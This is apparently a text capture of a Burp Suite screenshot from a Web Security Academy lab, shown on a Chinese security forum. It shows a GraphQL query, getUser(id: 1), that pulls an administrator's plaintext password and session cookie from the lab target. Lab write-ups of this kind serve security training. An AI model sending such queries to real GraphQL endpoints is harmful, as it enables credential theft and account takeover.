 Send Cancel < ▼ > ▼ Target: https://0a96004304183901802da8ee00da0049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 query {
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
? Search 0 highlights
1 {}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=R9N8HyOaM1JgJWYARlDyqoEXuYLFyY1A; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 133
6
7 {
8 "data":{
9 "getUser":{
10 "id":1,
11 "password":"it26csr9y7u038loswdl",
12 "username":"administrator"
13 }
14 }
15 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 6
Response headers 4
先知社区